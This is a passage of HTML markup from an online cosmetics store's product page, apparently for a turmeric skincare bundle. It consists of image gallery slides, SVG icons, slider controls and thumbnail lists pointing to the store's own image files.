  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=1946" alt="" srcset="//lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=246 246w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=493 493w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=600 600w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=713 713w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=823 823w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=990 990w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=1100 1100w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=1206 1206w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=1346 1346w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=1426 1426w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=1646 1646w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=1946 1946w" width="1946" height="1942" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23646307418201">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16567866589273__main-23646308008025"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16567866589273__main-23646308008025"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.391304347826087; --preview-ratio: 1.391304347826087;"
>
  
  <noscript><div class="product__media media">
        <img src="//lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=1946" alt="" srcset="//lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=246 246w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=493 493w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=600 600w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=713 713w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=823 823w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=990 990w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=1100 1100w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=1206 1206w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=1346 1346w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=1426 1426w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=1646 1646w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=1946 1946w" width="1946" height="1399" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16567866589273__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=1946" alt="" srcset="//lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=246 246w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=493 493w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=600 600w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=713 713w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=823 823w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=990 990w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=1100 1100w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=1206 1206w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=1346 1346w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=1426 1426w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=1646 1646w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=1946 1946w" width="1946" height="1399" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23646308008025">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16567866589273__main-23646308040793"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16567866589273__main-23646308040793"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=1946" alt="" srcset="//lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=246 246w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=493 493w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=600 600w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=713 713w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=823 823w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=990 990w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=1100 1100w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=1206 1206w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=1346 1346w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=1426 1426w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=1646 1646w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16567866589273__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=1946" alt="" srcset="//lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=246 246w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=493 493w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=600 600w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=713 713w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=823 823w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=990 990w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=1100 1100w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=1206 1206w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=1346 1346w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=1426 1426w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=1646 1646w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23646308040793">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16567866589273__main-23646308204633"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16567866589273__main-23646308204633"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=1946" alt="" srcset="//lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=246 246w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=493 493w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=600 600w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=713 713w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=823 823w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=990 990w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=1100 1100w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=1206 1206w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=1346 1346w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=1426 1426w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=1646 1646w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16567866589273__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=1946" alt="" srcset="//lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=246 246w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=493 493w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=600 600w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=713 713w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=823 823w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=990 990w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=1100 1100w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=1206 1206w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=1346 1346w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=1426 1426w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=1646 1646w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23646308204633">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16567866589273__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16567866589273__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16567866589273__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16567866589273__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16567866589273__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16567866589273__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16567866589273__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16567866589273__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--16567866589273__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--16567866589273__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--16567866589273__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--16567866589273__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--16567866589273__main-23733107097689"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--16567866589273__main"
                aria-describedby="Thumbnail-template--16567866589273__main-1
"
              >
                <img src="//lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=416" alt="Turmeric Bundle" srcset="//lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=54 54w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=74 74w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=104 104w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=162 162w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=208 208w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=324 324w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16567866589273__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16567866589273__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--16567866589273__main-23733107163225"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--16567866589273__main"
                aria-describedby="Thumbnail-template--16567866589273__main-2
"
              >
                <img src="//lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=416" alt="Turmeric Bundle" srcset="//lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=54 54w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=74 74w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=104 104w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=162 162w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=208 208w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=324 324w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16567866589273__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16567866589273__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--16567866589273__main-23646210523225"
              data-media-position="3"
            >
